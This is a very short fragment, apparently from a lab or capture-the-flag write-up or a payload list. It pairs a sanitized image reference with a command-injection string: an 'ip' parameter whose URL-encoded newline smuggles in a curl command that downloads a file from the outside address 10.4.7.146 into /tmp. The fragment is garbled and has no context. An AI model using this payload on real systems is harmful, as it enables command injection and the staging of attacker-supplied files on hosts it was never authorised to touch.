 ip=%0Acurl 10.4.7.146/ls > /tmp/ls